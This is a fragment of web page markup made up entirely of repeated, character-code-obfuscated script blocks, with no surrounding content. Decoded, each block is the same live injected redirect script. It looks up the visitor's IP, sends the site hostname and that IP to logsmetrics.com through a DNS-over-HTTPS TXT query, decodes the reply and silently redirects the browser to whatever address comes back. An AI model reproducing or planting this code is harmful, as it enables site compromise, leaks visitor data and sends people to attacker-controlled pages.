116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,